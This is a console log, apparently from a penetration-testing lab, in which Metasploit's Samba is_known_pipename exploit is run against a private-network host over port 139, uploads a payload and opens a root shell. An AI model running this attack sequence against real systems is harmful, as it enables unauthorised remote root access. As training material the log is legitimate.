 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/linux/samba/is_known_
pipename
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > set rhost 192.168.56.102
rhost => 192.168.56.102
msf6 exploit(linux/samba/is_known_pipename) > exploit
[-] 192.168.56.102:445 - Exploit failed [unreachable]: Rex::ConnectionTimeou
t The connection with (192.168.56.102:445) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/is_known_pipename) > set rport 139
rport => 139
msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 192.168.56.102:139 - Using location \\192.168.56.102\tmp\ for the path
[*] 192.168.56.102:139 - Retrieving the remote path of the share 'tmp'
[*] 192.168.56.102:139 - Share 'tmp' has server-side path '/var/tmp
[*] 192.168.56.102:139 - Uploaded payload to \\192.168.56.102\tmp\qrmhgjDr.s
o
[*] 192.168.56.102:139 - Loading the payload from server-side path /var/tmp/
qrmhgjDr.so using \\PIPE\/var/tmp/qrmhgjDr.so...
[-] 192.168.56.102:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.56.102:139 - Loading the payload from server-side path /var/tmp/
qrmhgjDr.so using /var/tmp/qrmhgjDr.so...
[-] 192.168.56.102:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.56.102:139 - Uploaded payload to \\192.168.56.102\tmp\rYFsDVuX.s
o
[*] 192.168.56.102:139 - Loading the payload from server-side path /var/tmp/
rYFsDVuX.so using \\PIPE\/var/tmp/rYFsDVuX.so...
[-] 192.168.56.102:139 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.56.102:139 - Loading the payload from server-side path /var/tmp/
rYFsDVuX.so using /var/tmp/rYFsDVuX.so...
[+] 192.168.56.102:139 - Probe response indicates the interactive payload wa
s loaded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.103:34995 -> 192.168.56.102:1
39) at 2024-01-30 05:57:44 -0500
whoami
root
pwd
/tmp
ls /
bin
boot
dev
etc
home
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz.old
cd home